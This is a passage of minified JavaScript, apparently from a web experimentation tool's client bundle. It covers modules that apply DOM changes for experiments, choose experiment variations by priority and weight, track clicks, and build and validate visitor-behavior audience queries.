e=i.isNull(w)?Number.POSITIVE_INFINITY:w;this.rateMeter.addListener(e,i.bind((function(){h.warn("AppendChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),v.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new y("Change "+this.identifier+" has overheated"),{layerId:t.action&&t.action.layerId,experimentId:t.action&&t.action.experimentId,variationId:t.action&&t.action.variationId,changeId:n.id,changeType:n.type,movingWindowMilliseconds:_,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(n){v.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:n})}),u))}}b.prototype.numberOfRootNodes=function(n){var t=document.createElement("div");return t.innerHTML=n,t.childNodes.length},b.prototype.getSiblingElements=function(n,t,e){for(var i=n,r=[],o=0;o<t;o++)e?(r.push(i.nextSibling),i=i.nextSibling):(r.push(i.previousSibling),i=i.previousSibling);return r},b.prototype.apply=function(){this.applyDeferred=s();try{if(!this.numberOfRootNodes(this.change.value))throw new Error("No DOM elements to be created for this change: "+this.change.value);var n=i.partial(this.applyDeferred.reject,new Error("Unable to find selector.")),t={};f.shouldObserveChangesUntilTimeout()?t={timeout:i.partial(g.isTimedOut,this.startTime),onTimeout:n}:f.isEditor()&&m.waitUntil(i.partial(g.isTimedOut,this.startTime)).then(n,n),this.unobserveSelector=m.observeSelector(this.change.selector,i.bind(this.maybeApplyToElement,this),t);var e=l.querySelectorAll(this.change.selector);i.each(e,i.bind(this.maybeApplyToElement,this))}catch(r){this.applyDeferred.reject(r)}return this.applyDeferred},b.prototype.maybeApplyToElement=function(n){var t=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id;if(n.hasAttribute(t))return h.debug("Not applying AppendChange to element",n,"because it was inserted by this change"),void this.applyDeferred.resolve();this.rateMeter&&this.rateMeter.countCurrentTick(),i.bind(this.applyOrReapplyToElement,this,n,t)(),this.applyDeferred.resolve()},b.prototype.applyOrReapplyToElement=function(n,t){var e;switch(this.change.operator){case d.DOMInsertionType.AFTER:e=d.insertAdjacentHTMLType.AFTER_END;break;case d.DOMInsertionType.APPEND:e=d.insertAdjacentHTMLType.BEFORE_END;break;case d.DOMInsertionType.BEFORE:e=d.insertAdjacentHTMLType.BEFORE_BEGIN;break;case d.DOMInsertionType.PREPEND:e=d.insertAdjacentHTMLType.AFTER_BEGIN;break;default:e=d.insertAdjacentHTMLType.BEFORE_END}n.insertAdjacentHTML(e,this.change.value),n.setAttribute(t,""),c.setData(n,this.change.id,this.identifier,[]);var r,o,a=this.numberOfRootNodes(this.change.value)-1;e===d.insertAdjacentHTMLType.BEFORE_END?(r=n.lastChild,o=this.getSiblingElements(r,a,!1)):e===d.insertAdjacentHTMLType.AFTER_BEGIN?(r=n.firstChild,o=this.getSiblingElements(r,a,!0)):e===d.insertAdjacentHTMLType.BEFORE_BEGIN?(r=n.previousSibling,o=this.getSiblingElements(r,a,!1)):e===d.insertAdjacentHTMLType.AFTER_END&&(r=n.nextSibling,o=this.getSiblingElements(r,a,!0)),o.unshift(r),i.each(o,i.bind((function(n){var e=n.nodeType===Node.ELEMENT_NODE?n:l.parentElement(n);e.setAttribute(t,"");var r=c.getData(e,this.change.id,this.identifier)||[];r.push(n),c.setData(e,this.change.id,this.identifier,r),i.each(l.childrenOf(e),(function(n){n.setAttribute(t,"")}))}),this))},b.prototype.cancel=function(){this.unobserveSelector&&this.unobserveSelector()},n.exports=function(n){n.registerChangeApplier(d.changeType.APPEND,b)}},7692:function(n,t,e){var i=e(1167),r=e(1573);t.transformVisibilityAttributesToCSS=function(n){if(!n.attributes)return n;if(n.attributes[r.selectorChangeType.HIDE]||n.attributes[r.selectorChangeType.REMOVE]){var t=i.extend({css:{}},i.cloneDeep(n));return n.attributes[r.selectorChangeType.HIDE]&&(t.css.visibility="hidden",delete t.attributes[r.selectorChangeType.HIDE]),n.attributes[r.selectorChangeType.REMOVE]&&(t.css.display="none",delete t.attributes[r.selectorChangeType.REMOVE]),t}return n},t.createStylesFromChange=function(n,t){if(i.isEmpty(t.css))return t.attributes.style;var e="",r=t.attributes.style||"";return i.each(t.css,(function(n,t){new RegExp(t+"\\s?:").test(r)||(e+=t+":"+n+";")})),i.isUndefined(t.attributes.style)?(n||"")+e:e+r}},5901:function(n,t,e){var i=e(1167),r=e(4184),o=e(1497),a=e(1142),u=e(4594).v,c=e(2026),s=e(9811),f=e(1353).get("stores/directive"),l=e(4171),d=e(1573),v=e(6665),h=e(1004),p=e(3866),g=(e(3961).Promise,e(768)),m=e(2667),_=e(6670),w=e(7692),y=e(9887).create(),b={attributes:!0,childList:!0,subtree:!0,characterData:!0},E=1e3,I=10,A=u("ChangeOverheatError");function T(n,t){if(this.change=i.cloneDeep(n),this.change=w.transformVisibilityAttributesToCSS(this.change),this.identifier=t.identifier,this.startTime=t.startTime,this.disconnectObserverQueue=[],f.shouldObserveChangesIndefinitely()){v.dispatch(r.INITIALIZE_CHANGE_METRICS),this.rateMeter=new g(E);var e=i.isNull(I)?Number.POSITIVE_INFINITY:I;this.rateMeter.addListener(e,i.bind((function(){h.warn("AttributeChange",this,"has overheated and will no longer apply or reapply"),this.cancel(),v.dispatch(r.RECORD_CHANGE_OVERHEATED),o.emitError(new A("Change "+this.identifier+" has overheated"),{layerId:t.action&&t.action.layerId,experimentId:t.action&&t.action.experimentId,variationId:t.action&&t.action.variationId,changeId:n.id,changeType:n.type,movingWindowMilliseconds:E,maxMacroTasksInMovingWindow:e})}),this));for(var a=Math.min(e,50),u=0;u<=a;u++)this.rateMeter.addListener(u,i.partial((function(n){v.dispatch(r.RECORD_CHANGE_MACROTASK_RATE,{changeMacrotaskRate:n})}),u))}this.cancelled=!1}T.prototype.apply=function(){this.applyDeferred=s();try{if(i.isEmpty(this.change.attributes)&&i.isEmpty(this.change.css))return h.debug("Not applying empty AttributeChange"),this.applyDeferred.resolve(),this.applyDeferred;var n=i.partial(this.applyDeferred.reject,new Error("Unable to find selector.")),t={};f.shouldObserveChangesUntilTimeout()?t={timeout:i.partial(m.isTimedOut,this.startTime),onTimeout:n}:f.isEditor()&&y.waitUntil(i.partial(m.isTimedOut,this.startTime)).then(n,n),this.unobserveSelector=y.observeSelector(this.change.selector,i.bind(this.maybeApplyToElement,this),t);var e=l.querySelectorAll(this.change.selector);i.each(e,i.bind(this.maybeApplyToElement,this))}catch(r){this.applyDeferred.reject(r)}return this.applyDeferred},T.prototype.maybeApplyToElement=function(n){var t=a.CHANGE_ID_ATTRIBUTE_PREFIX+this.change.id;if(n.hasAttribute(t))return h.debug("AttributeChange not being applied. Element already changed, or is a child of an element that was changed by this AttributeChange. "+n),void this.applyDeferred.resolve();this.rateMeter&&this.rateMeter.countCurrentTick();var e=i.bind(this.applyOrReapplyToElement,this,n,t);e(!1);var r=i.bind((function(){var t=i.bind((function(){this.cancelled||p.observe(o,n,b)}),this);return _.setTimeout(t)}),this),o=p.create(i.bind((function(){this.rateMeter&&this.rateMeter.countCurrentTick(),o.disconnect(),e(!0),r()}),this));r(),this.disconnectObserverQueue.push(i.bind(o.disconnect,o)),this.applyDeferred.resolve()},T.prototype.applyOrReapplyToElement=function(n,t,e){void 0===e&&(e=!1);var r={};i.forOwn(this.change.attributes,(function(e,o){switch(o){case d.selectorChangeType.CLASS:i.isUndefined(n.className)||(r[d.selectorChangeType.CLASS]=n.getAttribute("class")||"",n.setAttribute("class",e));break;case d.selectorChangeType.HREF:i.isUndefined(n.getAttribute("href"))||(r[d.selectorChangeType.HREF]=n.getAttribute("href")||"",n.setAttribute("href",e));break;case d.selectorChangeType.HTML:i.isUndefined(n.innerHTML)||(r[d.selectorChangeType.HTML]=n.innerHTML,n.innerHTML=e,i.each(l.childrenOf(n),(function(n){n.setAttribute(t,"")})));break;case d.selectorChangeType.SRC:i.isUndefined(n.src)||(r[d.selectorChangeType.SRCSET]=n.src,n.srcset=e);break;case d.selectorChangeType.SRCSET:i.isUndefined(n.srcset)||(r[d.selectorChangeType.SRCSET]=n.srcset,n.srcset=e);break;case d.selectorChangeType.STYLE:break;case d.selectorChangeType.TEXT:i.isUndefined(n.textContent)||(r[d.selectorChangeType.TEXT]=n.textContent,n.textContent=e);break;default:throw new Error("Unrecognized attribute: "+o)}}));var o=w.createStylesFromChange(n.style.cssText,this.change);i.isString(o)&&(r[d.selectorChangeType.STYLE]=n.style.cssText,n.style.cssText=o),n.setAttribute(t,""),e&&c.hasData(n)||c.setData(n,this.change.id,this.identifier,r)},T.prototype.cancel=function(){this.cancelled=!0,this.unobserveSelector&&this.unobserveSelector(),i.each(this.disconnectObserverQueue,(function(n){try{n()}catch(t){}}))},n.exports=function(n){n.registerChangeApplier(d.changeType.ATTRIBUTE,T)}},3707:function(n,t,e){var i=e(1167),r=e(9811),o=e(1573),a=e(4939);function u(n,t){this.change=i.extend({},n),this.identifier=t.identifier}u.prototype.apply=function(){return a.emit({type:"showWidget",name:this.change.widget_id,data:this.change}),r().resolve(o.changeState.APPLIED)},n.exports=function(n){n.registerChangeApplier(o.changeType.WIDGET,u)}},6144:function(n,t,e){var i=e(1167),r=e(2065),o=e(3323),a=e(8825).b,u=e(1004),c={decideLayer:function(n,t){if(!n.decisionMetadata||!n.decisionMetadata.experimentPriorities)throw new a("No decisionMetadata.experimentPriorities on layer.");for(var e=n.decisionMetadata.experimentPriorities.length,i=0;i<e;i++){var r=s(n,t.audienceIds,t.bucketingId,i);if(r){var u=o.selectVariation(r,t.audienceIds,t.bucketingId,t.activationId,t.preferredVariationMap);if(!n.decisionMetadata.offerConsistency||o.hasVariationActionsOnView(u,t.pageId))return{experiment:r,variation:u}}}throw new a("No eligible experiment and variation found.")},includePageIdInDecisionTicket:function(n){return!(!n.decisionMetadata||!n.decisionMetadata.offerConsistency)}};function s(n,t,e,c){var s,f,l=n.decisionMetadata.experimentPriorities[c],d=null==(s=n.decisionMetadata)?void 0:s.experimentWeights,v=i.reduce(l,(function(e,i){var r=o.getExperimentById(n,i.entityId);return o.isValidExperiment(t,r)&&e.push(i.entityId),e}),[]);if(!i.isEmpty(v)){var h,p=i.filter(l,{endOfRange:null});if(p&&p.length===l.length){if(h=function(n){for(var t=[],e=Math.round(1e4/n.length),i=0;i<n.length;i++)t.push({entityId:n[i],endOfRange:e*(i+1)});return t[t.length-1].endOfRange=1e4,t}(v),!i.isEmpty(d))try{h=function(n,t){var e=0,r=i.reduce(i.values(t),(function(n,t){return n+t}),0);if(r>1e4)throw new a("Weight distribution is invalid. Total weights: "+r);return i.map(n,(function(o,u){var c=t[o];if(!i.isNumber(c))throw new a("Weight distribution for Experiment ID "+o+" not found.");return r<1e4&&(c=u===n.length-1?1e4-e:Math.floor(t[o]/r*1e4)),{entityId:o,endOfRange:e+=c}}))}(v,i.pick(d,v))}catch(m){u.warn("Decider / Could not allocate user-defined weights",m)}}else{if(0!==p.length)throw new a("You must specify weights for all or none of the experiments in each priority layer.");h=function(n,t){for(var e=[],r=[],o=0,a=0;a<t.length;a++){var u=0;n.indexOf(t[a].entityId)>=0&&(o+=u=0===a?t[0].endOfRange:t[a].endOfRange-t[a-1].endOfRange,r.push({entityId:t[a].entityId,points:u}))}if(i.isEmpty(e))for(var c=0,s=0;s<r.length;s++){var f=Math.round(1e4*r[s].points/o)+c;e.push({entityId:r[s].entityId,endOfRange:f}),c=f}return e[e.length-1].endOfRange=1e4,e}(v,l)}if(f=r.chooseWeightedCandidate(e,n.id,h)){var g=o.getExperimentById(n,f);if(g)return g}}}n.exports=function(n){n.registerDecider("equal_priority",c)}},2429:function(n,t,e){var i=e(3323),r=e(8825).b,o={selectExperiment:function(n,t,e){if(n.experiments.length<1)throw new r("Unable to find experiment to bucket user into");var o=n.experiments[0];if(!i.isValidExperiment(t,o))throw new r('Audience conditions failed for experiment: "'+o.id+'".');return o}};n.exports=function(n){n.registerDecider("single_experiment",o),n.registerDecider("multivariate",o)}},6936:function(n,t,e){var i=function(n){return n&&"undefined"!=typeof Symbol&&n.constructor===Symbol?"symbol":typeof n},r=e(1167),o=e(1497),a=e(4594).v,u=e(4171),c=e(4603),s=t.Error=a("ClickDelegateError");function f(n){this.handler=n,this.events=[],this.unlistenFn=null,this.clickHandler=r.bind((function(n){r.forEach(this.events,r.bind((function(t){try{var e=t.config&&t.config.selector?t.config.selector:t.eventFilter.selector;(function(n,t,e){var a=n.target,u=0;for(;a;){var f;try{f=c(a,t)}catch(d){var l={typeofElementValue:void 0===a?"undefined":i(a),nodeName:r.result(a,["nodeName"],null),nodeType:r.result(a,["nodeType"],null),targetName:r.result(n,["target","nodeName"],null),targetType:r.result(n,["target","nodeType"],null),numParentsTraversed:u,selector:t,errorMessage:d.message,eventId:e.id};return o.emitError(new s("Unable to evaluate match for element"),l),!1}if(f)return!0;a=a.parentElement,u++}return!1})(n,e,t)&&this.handler(t)}catch(a){o.emitError(new s("Unable to handle click for selector"+e+":"+a.message))}}),this))}),this)}f.prototype.listen=function(){this.unlistenFn=u.addEventListener("click",this.clickHandler,!0)},f.prototype.unlisten=function(){this.unlistenFn&&(this.unlistenFn(),this.unlistenFn=null)},f.prototype.hasEvents=function(){return this.events.length>0},f.prototype.addEvent=function(n){this.events.push(n)},f.prototype.removeEvent=function(n){this.events=r.filter(this.events,(function(t){return t.apiName!==n.apiName}))},n.exports=f},6488:function(n,t,e){var i=e(3971),r=e(6936),o=e(1004),a=e(5916);function u(n){return"apiName: "+n.apiName+", selector: "+n.eventFilter.selector}n.exports=function(n){var t=new r((function(n){a.updateAllViewTags(),i.trackClickEvent(n)?o.log("Tracking click event:",n):o.log("Not tracking click event:",n)}));n.registerEventImplementation("click",{attach:function(n){t.hasEvents()||t.listen(),t.addEvent(n),o.debug("Started listening for click event ("+u(n)+"):",n)},detach:function(n){t.removeEvent(n),t.hasEvents()||t.unlisten(),o.debug("Stopped listening for click event ("+u(n)+"):",n)}})}},9756:function(n,t,e){var i=e(1167),r=e(8012),o=e(6423),a=e(6266);function u(n,t){var e=o.buildFromSpecV0_1(t);if(1!==e.length)throw new Error("Invalid query descriptor; verify that no aggregators are specified");return a.execute(e[0],n)}function c(n,t){return i.map(n,(function(n){return i.isFunction(n.toObject)?n.toObject(t):n}))}function s(n,t){if(!n)return["Descriptor not defined"];var e=[];return n.count&&e.push('Unexpected "count" clause specified'),n.pick&&n.pick.modifier&&-1===t.indexOf(n.pick.modifier)&&e.push('Invalid "pick" modifier "'+n.pick.modifier+'"'),i.each(n.filters,(function(n){i.isUndefined(n.modifier)||e.push('Unexpected "filter" modifier "'+n.modifier+'"')})),e.length>0?e:void 0}function f(n,t){var e={revenueAsTag:!1,timeAsTimestamp:!0};if(i.isUndefined(t))return c(r.getEvents(n),e);if(i.isNumber(t)){if(t<=0)throw new Error("Count must be a positive integer, got "+t);return c(r.getEvents(n).slice(-t),e)}var a=s(t,i.values(o.RECENCY_FILTERS));if(a)throw new Error(a.join("\n"));return c(u(r.getEvents(n),t),e)}function l(n,t){if(!(t=i.cloneDeep(t)||{}).pick)throw new Error('No "pick" clause provided in query descriptor');if(!t.pick.name)throw new Error('No field name provided in "pick" clause');t.pick.modifier=t.pick.modifier||o.FREQUENCY_FILTERS.MOST_FREQUENT;var e=s(t,i.values(o.FREQUENCY_FILTERS));if(e)throw new Error(e.join("\n"));return u(r.getEvents(n),t)}function d(n,t){var e=o.buildFromSpecV0_2(t),u=r.getEvents(n),s=c(a.execute(e,u),{revenueAsTag:!0,timeAsTimestamp:!1});return(t.pick||t.reduce&&"count"===t.reduce.aggregator)&&(s=i.flatten(s)),t.reduce&&(s=s[0]),s}n.exports=["stores/visitor_events",function(n){return{getEvents:i.partial(f,n),getByFrequency:i.partial(l,n),query:i.partial(d,n)}}]},2588:function(n,t,e){n.exports=function(n){n.registerApiModule("behavior",e(9756))}},4446:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(3697)),n.registerAudienceMatcher("behavior",e(8496))}},8496:function(n,t,e){var i=e(1167),r=e(7136),o=e(6423),a=e(6266);n.exports={fieldsNeeded:["events"],match:function(n,t){var e,u=r.parse(t.value);return e=i.isUndefined(u.version)?[u]:o.buildFromSpecV0_1(u),i.every(e,(function(t){return a.isSatisfied(t,n.events)}))}}},3697:function(n,t,e){var i=e(8012);n.exports={provides:"events",isTransient:!0,getter:[function(){return i.getEvents()}]}},1666:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(1137))}},1137:function(n,t,e){var i=e(1167),r=e(7751),o=e(8012),a=e(7136),u=e(6423);n.exports={provides:"customBehavior",shouldTrack:!0,isLazy:!1,getter:["stores/global","stores/visitor_attribute_entity",function(n,t){var e=n.getProjectId(),c=i.filter(i.map(t.getCustomBehavioralAttributes(e),(function(n){try{return{id:n.id,granularity:r.GRANULARITY.ALL,rule:u.buildFromSpecV0_2(a.parse(n.rule_json))}}catch(t){return}}))),s=o.getEvents();return r.evaluate(c,s)}]}},8553:function(n,t,e){n.exports=function(n){n.registerVisitorProfileProvider(e(6741)),n.registerAudienceMatcher("first_session",e(1268))}},1268:function(n){n.exports={fieldsNeeded:["first_session"],match:function(n){return!!n.first_session}}},6741:function(n,t,e){var i=e(2961),r=e(8012),o=e(331).getFieldValue,a=e(3109).CURRENT_SESSION_INDEX;n.exports={provides:"first_session",shouldTrack:!0,getter:[function(){var n=r.getEvents();if(n&&n.length>0){var t=n[0];return o(t,[i.FIELDS.SESSION_INDEX])===a}return!0}]}},7751:function(n,t,e){var i=e(1004),r={FIELDS:e(2961).FIELDS},o=e(6423),a=e(6266);t.GRANULARITY={ALL:"all",CURRENT_SESSION:"current_session",LAST_30_DAYS:"last_30_days",LAST_60_DAYS:"last_60_days"},t.evaluate=function(n,e){var u={};if(0===e.length){for(var c=0;c<n.length;c++)u[n[c].id]=n[c].defaultValue;return u}var s=function(n){if(0===n.length)return[];for(var t=n.length-1,e=r.FIELDS.SESSION_ID,i=n[t][e];t>0&&i===n[t-1][e];)t--;return n.slice(t)}(e),f=function(n,t){if(0===n.length||t<=0)return[];var e=+new Date-t*o.MILLIS_IN_A_DAY;e-=e%o.MILLIS_IN_A_DAY;for(var i=n.length;i>0&&e<=n[i-1][r.FIELDS.TIME];)i--;return n.slice(i)}(e,60);for(c=0;c<n.length;c++){var l=n[c],d=e;l.granularity===t.GRANULARITY.CURRENT_SESSION?d=s:l.granularity===t.GRANULARITY.LAST_60_DAYS&&(d=f);try{var v=d;l.rule&&(v=a.execute(l.rule,d)),u[l.id]=l.defaultValue,1===v.length?u[l.id]=v[0][0]||l.defaultValue:i.debug("Behavior / Rule for",l.id,"returned",v.length,"results, expected 1")}catch(h){i.error("Behavior / Rule for",l.id,"failed with",h.message||"")}}return u}},8012:function(n,t,e){var i=e(1167),r=e(6410),o=e(1353).get("stores/visitor_events");t.getEvents=function(){var n=r.getEvents(),t=[].concat.apply([],i.values(o.getForeignEvents())),e=[].concat.apply([],i.values(o.getForeignEventQueues())),a=r.mergeAllEvents([n,t,e]);return a.slice(a.length-1e3)}},6423:function(n,t,e){var i=t,r=e(1167),o={FIELDS:e(2961).FIELDS,FIELDS_V0_2:e(2961).FIELDS_V0_2},a=e(7136),u=e(1004),c=e(6266);i.MILLIS_IN_A_DAY=864e5,i.aggregateField=function(n,t){return r.isString(t)&&(t=[t]),t=t||c.DEFAULT_FIELD,[c.generateAlias(n,t)]},i.groupField=function(n){return r.isString(n)&&(n=[n]),[(n=n||c.DEFAULT_FIELD).join(".")]};var s={"<":"lt","<=":"lte",">":"gt",">=":"gte","=":"eq","==":"eq"};function f(n){return n=(n||"").toString().trim(),s[n]||n}function l(n,t,e){var a={where:t};if(n.count&&(a.limit=n.count),n.modifier===i.FREQUENCY_FILTERS.MOST_FREQUENT){var u=i.getFieldKeyPathForSource(n.name,e),c=i.aggregate("count"),s=i.aggregateField("count"),f=i.groupField(u);return r.extend(a,{select:[{field:f}],groupBy:i.groupBy([u]),aggregate:[c],orderBy:[{field:s,direction:"DESC"}]})}return r.extend(a,{orderBy:[{field:[o.FIELDS.TIME],direction:"DESC"}]})}i.fieldComparison=function(n,t,e){return n=f(n),r.isString(t)&&(t=[t]),"exists"===n?{op:n,args:[{field:t}]}:{op:n,args:[{field:t},{value:e}]}},i.relativeTimeComparison=function(n,t){return{op:f(n),args:[{op:"-",args:[{eval:"now"},{field:[o.FIELDS.TIME]}]},{value:t*i.MILLIS_IN_A_DAY}]}},i.rangeTimeComparison=function(n){return r.isArray(n)?{op:"between",args:[{field:[o.FIELDS.TIME]},{value:[n[0]||+new Date(0),n[1]||+new Date]}]}:(u.error("Rule builder","rangeTimeComparison passed invalid range",n),null)},i.groupBy=function(n){for(var t=[],e=0;e<n.length;e++)t[e]={field:n[e]};return t},i.aggregate=function(n,t){return r.isString(t)&&(t=[t]),{op:n,args:[{field:t=t||c.DEFAULT_FIELD}]}},i.SOURCE_TYPES={BEHAVIOR:"events",CUSTOM_BEHAVIOR:"custom_behavior",DCP:"dcp"},i.FREQUENCY_FILTERS={MOST_FREQUENT:"most_frequent",LEAST_FREQUENT:"least_frequent"},i.RECENCY_FILTERS={MOST_RECENT:"most_recent",LEAST_RECENT:"least_recent"},i.getFieldKeyPathForSource=function(n,t){t=t||i.SOURCE_TYPES.BEHAVIOR;var e=[];return r.isString(n)?(e=[n],t!==i.SOURCE_TYPES.BEHAVIOR||r.includes(r.values(o.FIELDS),n)||(e=[o.FIELDS.OPTIONS,n])):e=n,e},i.buildFromSpecV0_1=function(n){if(!(n.action||n.filters&&0!==n.filters.length))throw new Error('Audience spec must have an "action" field or at least one "filter" '+a.stringify(n));var t=i.fieldComparison("gt",o.FIELDS.TIME,0),e=[],c=[];if(n.action&&(c.push(i.fieldComparison("eq",o.FIELDS.NAME,n.action.value)),n.action.type&&c.push(i.fieldComparison("eq",o.FIELDS.TYPE,n.action.type))),n.time)if("last_days"===n.time.type)c.push(i.relativeTimeComparison("lte",n.time.days));else if("range"===n.time.type){var s=i.rangeTimeComparison([n.time.start,n.time.stop]);s&&c.push(s)}else u.error("Rule builder",'Audience spec has bad "time" type',n.time.type);if(t={op:"and",args:c},n.count&&e.push({where:i.fieldComparison(n.count.comparator,"0",n.count.value),from:{select:[{field:i.aggregateField("count")}],where:t,aggregate:[i.aggregate("count")]}}),n.filters&&r.each(n.filters,(function(r){var a,u,s=i.getFieldKeyPathForSource(r.name,n.source);if(r.modifier===i.FREQUENCY_FILTERS.MOST_FREQUENT?(a=i.aggregate("count"),u=i.aggregateField("count")):r.modifier===i.RECENCY_FILTERS.MOST_RECENT&&(a=i.aggregate("max",o.FIELDS.TIME),u=i.aggregateField("max",o.FIELDS.TIME)),a){var f=s,l=i.groupField(f);e.push({where:i.fieldComparison(r.comparator,"0",r.value),from:{select:[{field:l}],where:t,groupBy:i.groupBy([f]),aggregate:[a],orderBy:[{field:u,direction:"DESC"}],limit:1}})}else c.push(i.fieldComparison(r.comparator,s,r.value))})),n.pick){if(e.length>0)throw new Error('A "pick" clause must not be specified with "count" or "most_recent", "most_frequent" modifiers'+a.stringify(n));return[l(n.pick,t,n.source)]}return e.length>0?e:[{where:t}]},i.buildFromSpecV0_2=function(n){!function(n){var t=[];if(r.isUndefined(n))throw new Error("rule is undefined");if(!r.isObject(n))throw new Error("rule is not an Object");"0.2"!==n.version&&t.push('version: not "0.2"'),n.filter&&(r.isArray(n.filter)?r.each(n.filter,(function(n,e){var r=i.validateFieldKeyPathV0_2(n.field,i.FieldPurpose.FILTER);r&&t.push("filter["+e+"]: "+r);var o=i.validateComparatorAndValue(n.comparator,n.value);o&&t.push("filter["+e+"]: "+o)})):t.push("filter: not an array"));var e=[],o=[];n.sort&&(n.reduce&&n.reduce.aggregator&&"nth"!==n.reduce.aggregator&&t.push("sort: superfluous because we can apply aggregator "+a.stringify(n.reduce.aggregator)+" to unsorted items"),r.isArray(n.sort)?r.each(n.sort,(function(n,u){var c=i.validateFieldKeyPathV0_2(n.field,i.FieldPurpose.SORT);c&&t.push("sort["+u+"]: "+c),n.field&&"frequency"===n.field[0]?e.push(n):o.push(n);var s=function(n){var t="direction "+(a.stringify(n)||String(n));if(!r.includes(["ascending","descending"],n))return t+' is not "ascending" or "descending"'}(n.direction);s&&t.push("sort["+u+"]: "+s)})):t.push("sort: not an array"),e.length&&o.length&&t.push('sort: sorting by non-["frequency"] field is pointless because we are going to sort the picked values by ["frequency"]'),e.length&&!n.pick&&t.push('sort: sorting by ["frequency"] is impossible because no values have been picked'));if(n.pick){n.reduce&&"count"===n.reduce.aggregator&&t.push('pick: superfluous because we can apply aggregator "count" to raw events');var u=i.validateFieldKeyPathV0_2(n.pick.field);u&&t.push("pick: "+u)}if(n.reduce){var c=n.reduce.aggregator,s="aggregator "+(a.stringify(c)||String(c)),f=n.reduce.n,l="index "+(a.stringify(f)||String(f));r.includes(["sum","avg","max","min","count","nth"],c)||t.push("reduce: "+s+" is unknown"),r.includes(["sum","avg","max","min"],c)&&(n.pick||t.push("reduce: "+s+" is impossible to use because no values have been picked")),"nth"===c?((!r.isNumber(f)||isNaN(f)||parseInt(f,10)!==f||f<0)&&t.push("reduce: "+l+" is not a non-negative integer (mandated by "+s+")"),n.sort||t.push('reduce: aggregator "nth" is meaningless without a specific sort order')):r.isUndefined(f)||t.push("reduce: "+l+" is defined (not mandated by "+s+")")}if(t.length)throw new Error(t.join("\n"))}(n);var t={where:{op:"and",args:r.map(n.filter||[],(function(n){return"age"===n.field[0]?i.relativeTimeComparison(n.comparator||"eq",n.value/i.MILLIS_IN_A_DAY):i.fieldComparison(n.comparator||"eq",i.convertFieldKeyPathFromSpecV0_2(n.field),n.value)}))}};if(n.reduce&&"count"===n.reduce.aggregator)return r.extend(t,{aggregate:[{op:"count",args:[{field:["*"]}]}],select:[{field:["_count_*"]}]});var e=[],o=[];if(n.sort&&(r.each(n.sort,(function(n){r.includes(["ascending","descending"],n.direction)&&(r.includes(["time","age"],n.field[0])&&o.push(n),"frequency"===n.field[0]&&e.push(n))})),o.length&&!e.length&&(t.orderBy=r.filter(r.map(o,(function(n){return"time"===n.field[0]?{field:i.convertFieldKeyPathFromSpecV0_2(["time"]),direction:"ascending"===n.direction?"ASC":"DESC"}:"age"===n.field[0]?{field:i.convertFieldKeyPathFromSpecV0_2(["time"]),direction:"ascending"===n.direction?"DESC":"ASC"}:void 0}))))),n.pick&&n.pick.field){var u=i.convertFieldKeyPathFromSpecV0_2(n.pick.field);if(n.reduce&&r.includes(["avg","max","min","sum"],n.reduce.aggregator))return r.extend(t,{aggregate:[{op:n.reduce.aggregator,args:[{field:u}]}],select:[{field:[c.generateAlias(n.reduce.aggregator,u)]}]});t=e.length?r.extend(t,{groupBy:[{field:u}],aggregate:[{op:"count",args:[{field:["*"]}]}],orderBy:[{field:["_count_*"],direction:"ascending"===e[0].direction?"ASC":"DESC"}],select:[{field:[u.join(".")]}]}):r.extend(t,{select:[{field:u}]})}if(n.reduce&&"nth"===n.reduce.aggregator){var s=n.reduce.n;if(r.isNumber(s)&&s>=0&&Number(s)===Math.floor(Number(s)))return r.extend(t,{offset:s,limit:1})}return t},i.convertFieldKeyPathFromSpecV0_2=function(n){return"tags"===n[0]&&"revenue"===n[1]?["r"]:[o.FIELDS_V0_2[n[0]]].concat(n.slice(1))},i.FieldPurpose={FILTER:"filter",SORT:"sort",PICK:"pick"},i.validateFieldKeyPathV0_2=function(n,t){var e="field "+(a.stringify(n)||String(n));if(!r.isArray(n)||!r.every(n,r.isString))return e+" is not an array of strings";if("tags"===n[0]&&n.length>2||"tags"!==n[0]&&n.length>1)return e+" includes too many strings";if("tags"===n[0]&&n.length<2)return e+" does not specify an exact tag";if(n.length<1)return e+" does not specify a top-level field";var u=r.keys(o.FIELDS_V0_2),c=["age","frequency"];return t===i.FieldPurpose.FILTER&&(u.push("age"),c=["frequency"]),t===i.FieldPurpose.SORT&&(u=["time","age","frequency"],c=["name","type","category","tags"]),r.includes(c,n[0])?e+" is not supported here":r.includes(u,n[0])?void 0:e+" is unknown"},i.validateComparatorAndValue=function(n,t){var e="comparator "+(a.stringify(n)||String(n)),i="value "+(a.stringify(t)||String(t));if(!r.isString(n)&&!r.isUndefined(n))return e+" is not a string";switch(n){case void 0:case"eq":case"is":case"contains":break;case"lt":case"gt":case"lte":case"gte":if(!r.isNumber(t))return i+" is not a number (mandated by "+e+")";break;case"in":if(!r.isArray(t))return i+" is not an array (mandated by "+e+")";break;case"between":if(!(r.isArray(t)&&2===t.length&&r.isNumber(t[0])&&r.isNumber(t[1])&&t[0]<=t[1]))return i+" is not a pair of increasing numbers (mandated by "+e+")";break;case"regex":if(!(r.isString(t)||r.isArray(t)&&2===t.length&&r.isString(t[0])&&r.isString(t[1])))return i+" is not a pattern string or a [pattern string, flags string] array (mandated by "+e+")";break;case"exists":if(!r.isUndefined(t))return i+" is not undefined (mandated by "+e+")";break;default:return e+" is unknown"}}},6266:function(n,t,e){var i=e(1167),r=e(2432),o=e(1004),a=i.bind(o.log,o),u=e(5242),c=e(331).getFieldValue,s=e(7136),f=function(n,t,e){if(n.getValueOrDefault)return n.getValueOrDefault(t,e);if(!i.isArray(t))return e;var r=c(n,t);return void 0===r&&(r=e),r},l=function(n){return"string"==typeof n?n.trim().toLowerCase():n};t.clause={WHERE:"where",GROUP_BY:"groupBy",AGGREGATE:"aggregate",HAVING:"having",ORDER_BY:"orderBy",SELECT:"select",OFFSET:"offset",LIMIT:"limit",FROM:"from"},t.DEFAULT_FIELD=["*"],t.booleanOperators={eq:function(n){var t=i.map(n,l);return t[0]==t[1]},is:function(n){return n[0]===n[1]},gt:function(n){return n[0]>n[1]},lt:function(n){return n[0]<n[1]},gte:function(n){return 